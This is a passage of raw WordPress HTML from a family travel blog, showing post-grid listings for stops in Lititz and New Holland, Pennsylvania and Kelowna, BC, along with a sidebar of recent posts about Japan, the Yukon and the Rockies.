				<span class="dashicons-admin-comments dashicons"></span>					No Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					<p>Whiff roasters is in Lititz, Pennsylvania. At Whiff they roast their own coffee beans. It&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/whiff/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
																<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/our-day-in-lititz/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="700" height="394" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt="Historic Lititz street sign"   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/lititz-sign-750x422.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/lititz-sign-750x422.jpg 750w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/lititz-sign-750x422-300x169.jpg 300w" data-sizes="auto" data-eio-rwidth="750" data-eio-rheight="422" /><noscript><img decoding="async" width="700" height="394" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/lititz-sign-750x422.jpg" class="attachment-large size-large no-lazy" alt="Historic Lititz street sign" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/lititz-sign-750x422.jpg 750w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/lititz-sign-750x422-300x169.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/our-day-in-lititz/" target="_self" rel="bookmark noopener noreferrer">Our day in Lititz</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-08-29T21:32:57+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					August 29, 2019				</time>
							<span class="uagb-post__comment">
				<span class="dashicons-admin-comments dashicons"></span>					No Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					<p>August 26 2019, our day starts off in the country at our airbnb, to get&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/our-day-in-lititz/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
																<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/the-duck-pond/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="700" height="466" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt="Julius Sturgis pretzel bakery"   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Sturgis-Pretzel-Factory.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Sturgis-Pretzel-Factory.jpg 960w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Sturgis-Pretzel-Factory-300x200.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Sturgis-Pretzel-Factory-768x511.jpg 768w" data-sizes="auto" data-eio-rwidth="960" data-eio-rheight="639" /><noscript><img decoding="async" width="700" height="466" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Sturgis-Pretzel-Factory.jpg" class="attachment-large size-large no-lazy" alt="Julius Sturgis pretzel bakery" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Sturgis-Pretzel-Factory.jpg 960w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Sturgis-Pretzel-Factory-300x200.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Sturgis-Pretzel-Factory-768x511.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/the-duck-pond/" target="_self" rel="bookmark noopener noreferrer">The duck pond</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-08-26T22:09:43+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					August 26, 2019				</time>
							<span class="uagb-post__comment">
				<span class="dashicons-admin-comments dashicons"></span>					2 Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					<p>I went to a duck pond and there was a white duck surrounded by brown&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/the-duck-pond/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
											</div></div></section>



<section class="wp-block-uagb-section uagb-section__wrap uagb-section__background-undefined" id="uagb-section-7ae69464-b627-467e-960c-c48cb7543bd7"><div class="uagb-section__overlay"></div><div class="uagb-section__inner-wrap">
<h2 class="wp-block-heading" style="text-align:center">New Holland, PA</h2><div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909     uagb-post__items uagb-post__columns-3 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__equal-height" data-total="1" style="">

												<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/pennsylvania/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="700" height="394" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt=""   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984-1024x576.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984-1024x576.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984-300x169.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984-768x432.jpg 768w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984.jpg 1366w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img decoding="async" width="700" height="394" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984-1024x576.jpg" class="attachment-large size-large no-lazy" alt="" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984-1024x576.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984-300x169.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984-768x432.jpg 768w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/10/wp2300984.jpg 1366w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/pennsylvania/" target="_self" rel="bookmark noopener noreferrer">Pennsylvania</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-10-29T15:06:06+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					October 29, 2019				</time>
							<span class="uagb-post__comment">
				<span class="dashicons-admin-comments dashicons"></span>					No Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					<p>Pennsylvania has a population of 12,807,060. Pennsylvania is located at 41.2033° N, 77.1945° W. Here&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/pennsylvania/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
																<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/zip-lining-at-refreshing-mountain-pa/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="700" height="525" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt=""   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-1024x768.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-1024x768.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-300x225.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-768x576.jpg 768w, https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-1536x1152.jpg 1536w, https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup.jpg 1612w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="768" /><noscript><img decoding="async" width="700" height="525" src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-1024x768.jpg" class="attachment-large size-large no-lazy" alt="" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-1024x768.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-300x225.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-768x576.jpg 768w, https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup-1536x1152.jpg 1536w, https://www.beforetheygrowup.ca/wp-content/uploads/2020/05/Abby-thumbsup.jpg 1612w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/zip-lining-at-refreshing-mountain-pa/" target="_self" rel="bookmark noopener noreferrer">Zip Lining at Refreshing Mountain, PA</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-09-22T17:10:00+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					September 22, 2019				</time>
							<span class="uagb-post__comment">
				<span class="dashicons-admin-comments dashicons"></span>					No Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					<p>Gina organized a unique event today. She found a cool place called Refreshing Mountain Retreat&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/zip-lining-at-refreshing-mountain-pa/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
																<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/impressions-of-new-holland/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="700" height="525" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt="New Holland rental property"   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/IMG_3113-1024x768.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/IMG_3113-e1566695022867.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/IMG_3113-300x225.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/IMG_3113-768x576.jpg 768w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="768" /><noscript><img decoding="async" width="700" height="525" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/IMG_3113-1024x768.jpg" class="attachment-large size-large no-lazy" alt="New Holland rental property" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/IMG_3113-e1566695022867.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/IMG_3113-300x225.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/IMG_3113-768x576.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/impressions-of-new-holland/" target="_self" rel="bookmark noopener noreferrer">Impressions of New Holland</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-08-28T19:15:24+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					August 28, 2019				</time>
							<span class="uagb-post__comment">
				<span class="dashicons-admin-comments dashicons"></span>					No Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					<p>It&#8217;s interesting to watch how people have integrated modern farming methods with a traditional way&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/impressions-of-new-holland/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
																<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/part-1-of-the-drive-to-bc/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="608" height="410" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt="Driving Dog"   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Driving-Dog.jpeg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Driving-Dog.jpeg 608w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Driving-Dog-300x202.jpeg 300w" data-sizes="auto" data-eio-rwidth="608" data-eio-rheight="410" /><noscript><img decoding="async" width="608" height="410" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Driving-Dog.jpeg" class="attachment-large size-large no-lazy" alt="Driving Dog" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Driving-Dog.jpeg 608w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Driving-Dog-300x202.jpeg 300w" sizes="(max-width: 608px) 100vw, 608px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/part-1-of-the-drive-to-bc/" target="_self" rel="bookmark noopener noreferrer">Part 1 of the drive to BC</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-08-26T21:45:29+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					August 26, 2019				</time>
							<span class="uagb-post__comment">
				<span class="dashicons-admin-comments dashicons"></span>					No Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					<p>A four minute time laps of our 5 hour drive, from Albany, NY to New&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/part-1-of-the-drive-to-bc/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
																<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/arrived-in-new-holland-pa/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="473" height="249" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt="Welcome to Pennsylvania highway sign"   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/welcome-to-pennsylvania.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/welcome-to-pennsylvania.jpg 473w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/welcome-to-pennsylvania-300x158.jpg 300w" data-sizes="auto" data-eio-rwidth="473" data-eio-rheight="249" /><noscript><img decoding="async" width="473" height="249" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/welcome-to-pennsylvania.jpg" class="attachment-large size-large no-lazy" alt="Welcome to Pennsylvania highway sign" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/welcome-to-pennsylvania.jpg 473w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/welcome-to-pennsylvania-300x158.jpg 300w" sizes="(max-width: 473px) 100vw, 473px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/arrived-in-new-holland-pa/" target="_self" rel="bookmark noopener noreferrer">Arrived in New Holland, PA</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-08-25T01:36:05+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					August 25, 2019				</time>
							<span class="uagb-post__comment">
				<span class="dashicons-admin-comments dashicons"></span>					3 Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					Our first major stop in the US is a small town in Pennsylvania called New&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/arrived-in-new-holland-pa/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
											</div></div></section>



<section class="wp-block-uagb-section uagb-section__wrap uagb-section__background-undefined" id="uagb-section-07ba515d-ff31-486e-a942-1af491593b05"><div class="uagb-section__overlay"></div><div class="uagb-section__inner-wrap">
<h2 class="wp-block-heading" style="text-align:center">Kelowna, BC</h2><div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f     uagb-post__items uagb-post__columns-3 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__equal-height" data-total="1" style="">

												<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/2019-speednation-sbx/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="700" height="525" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt="Taylor and Johnny at Big White"   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/05/Taylor-and-Johnny-BigWhite-e1556938506368-1-1024x768.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/05/Taylor-and-Johnny-BigWhite-e1556938506368-1.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/05/Taylor-and-Johnny-BigWhite-e1556938506368-1-300x225.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/05/Taylor-and-Johnny-BigWhite-e1556938506368-1-768x576.jpg 768w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="768" /><noscript><img decoding="async" width="700" height="525" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/05/Taylor-and-Johnny-BigWhite-e1556938506368-1-1024x768.jpg" class="attachment-large size-large no-lazy" alt="Taylor and Johnny at Big White" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/05/Taylor-and-Johnny-BigWhite-e1556938506368-1.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/05/Taylor-and-Johnny-BigWhite-e1556938506368-1-300x225.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/05/Taylor-and-Johnny-BigWhite-e1556938506368-1-768x576.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/2019-speednation-sbx/" target="_self" rel="bookmark noopener noreferrer">2019 SpeedNation SBX in British Columbia</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-05-04T02:51:01+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					May 4, 2019				</time>
							<span class="uagb-post__comment">
				<span class="dashicons-admin-comments dashicons"></span>					No Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					<p>Little video (with audio) I put together with Taylor’s GoPro video footage. This is his&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/2019-speednation-sbx/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
											</div></div></section>
									<div class="clear"></div>
								</div><!--/.entry-->
								
							</article>
							
														
												
					</div><!--/.bigpad-->
				</div><!--/.content-->

					
	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
			
				
		
		<div id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="group"><span>RECENT</span></h3>
		<ul>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/">Day Trip to Nara &#8211; Day 3 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/osaka-dontomburi/">Visiting Dotonbori &#8211; Day 1 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/first-day-in-japan/">First Day in Japan</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/">Trek to Whister Crankworx 2022</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Our Housesitting Experience</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/">We visit the firing range at the Wild West Shooting Centre</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-progress-so-far/">The Progress So Far</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-sign-post-forest/">The Sign Post Forest at Watson Lake, YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/glass-blowing-at-lumen-studios/">Glass Blowing at Lumen Studios, Whitehorse YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-driving-the-dempster-highway/">Driving the Dempster Highway</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-the-sourtoe-cocktail/">Dawson City and the Sourtoe Cocktail</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/panning-for-gold-in-dawson-city/">Panning for Gold in Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/visiting-dawson-city/">Visiting Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dry-run-at-changing-a-truck-tire/">Dry-run at changing a truck tire</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/juan-de-fuca-provincial-park/">Juan de Fuca Provincial Park</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-trip-to-maligne-lake/">Maligne Lake in Jasper, Alberta</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-gondola-ride-up-sulphur-mountain/">A Gondola Ride up Sulphur Mountain</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-columbia-icefield/">Exploring the Athabasca Glacier at the Columbia Icefield</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-athabasca-river/">The Athabasca River</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-hike-along-maligne-canyon/">A Hike Along Maligne Canyon</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-visit-to-sunwapta-falls-bc/">A Visit to Sunwapta Falls, BC</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/mica-mine-hike/">Mica Mine Hike</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/kinbasket-lake-valemount-bc/">Kinbasket Lake, Valemount, BC</a>
									</li>
					</ul>

		</div>		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

			</div><!--/.main-inner-->
		</div><!--/.main-->			
	</div><!--/.container-->
</div><!--/#page-->


		
	<footer id="footer">
		
				
		<div id="footer-top" class="group">	
							
	<div class="clear"></div>
	<div id="owl-featured" class="owl-carousel owl-theme">
			
<div class="featured-item-small" id="post-4529">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/" rel="bookmark">Day Trip to Nara &#8211; Day 3 Osaka</a>
	
					<img src="[data-uri]" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Day Trip to Nara &#8211; Day 3 Osaka</h3>
		<div class="featured-date">May 21, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4389">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/" rel="bookmark">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4387">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/" rel="bookmark">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Osaka Castle &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4189">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/osaka-dontomburi/" rel="bookmark">Visiting Dotonbori &#8211; Day 1 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Dotonbori &#8211; Day 1 Osaka</h3>
		<div class="featured-date">April 25, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/osaka-dontomburi/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4317">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/first-day-in-japan/" rel="bookmark">First Day in Japan</a>
	
					<img src="[data-uri]" alt="First Day in Japan" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" alt="First Day in Japan" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">First Day in Japan</h3>
		<div class="featured-date">April 24, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/first-day-in-japan/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3830">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/" rel="bookmark">Trek to Whister Crankworx 2022</a>
	
					<img src="[data-uri]" alt="Trek to Whister Crankworx 2022" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" decoding="async" class="lazyload" data-eio-rwidth="2560" data-eio-rheight="1920" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" alt="Trek to Whister Crankworx 2022" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Trek to Whister Crankworx 2022</h3>
		<div class="featured-date">August 14, 2022</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3123">
